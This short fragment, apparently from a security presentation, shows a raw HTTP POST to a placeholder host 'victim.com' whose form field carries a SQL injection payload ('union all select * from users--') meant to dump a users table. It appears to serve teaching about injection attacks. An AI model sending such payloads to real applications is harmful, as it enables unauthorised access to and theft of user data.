 Remember the Original Request?
POST /path/sample.aspx?input0=0 HTTP/1.1
HOST: victim.com
Content-Type: application/x-www-form-urlencoded
Content-Length: 41
input1='union all select * from users--
 